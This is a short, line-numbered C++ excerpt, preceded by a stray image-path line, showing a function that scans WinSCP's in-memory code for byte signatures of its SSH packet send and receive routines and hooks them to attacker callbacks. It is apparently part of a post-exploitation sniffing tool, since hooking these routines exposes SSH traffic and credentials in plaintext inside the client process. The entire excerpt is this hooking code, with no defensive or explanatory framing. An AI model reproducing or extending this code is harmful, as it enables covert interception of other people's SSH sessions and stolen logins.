 172 // Hook WinSCP
173
174 void HookWinSCP()
175 {
176     SECTION_INFO text  = {0, 0};
177     unsigned char SEND_string[] = { 0x55, 0x8B, 0xEC, 0x8B, 0x55, 0x0C, 0x8B, 0x45, 0x08, 0x83, 0xB8, 0x2C, 0x01, 0x00, 0x00 };
178     unsigned char RECV_string[] = { 0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xE4, 0x53, 0x56, 0x57, 0x8B, 0x75, 0x10, 0x8B, 0x5D, 0x08 };
179
180     //Get .text section
181
182     text  = Process::GetModuleSection("winscp.exe", ".text");
183
184     if(text.dwSize == 0 || text.dwStartAddress == 0)
185     {
186         DebugLog::Log("[ERROR] Cannot get WinSCP section!");
187         return;
188     }
189
190     // Serach functions
191
192     DWORD pSend = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)SEND_string, 15);
193     DWORD pRecv = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)RECV_string, 15);
194
195     if(pSend == 0 || pRecv == 0)
196     {
197         DebugLog::Log("[ERROR] Cannot get WinSCP functions!");
198         return;
199     }
200
201     // Add hooks
202
203     SSH_Pktsend_Original = (SSH_Pktsend_Typedef)pSend;
204     SSH_Rdpkt_Original = (SSH_Rdpkt_Typedef)pRecv;
205
206     Hooker::AddHook((void *)pSend, (void *)SSH_Pktsend_Callback);
207     Hooker::AddHook((void *)pRecv, (void *)SSH_Rdpkt_Callback);
208 }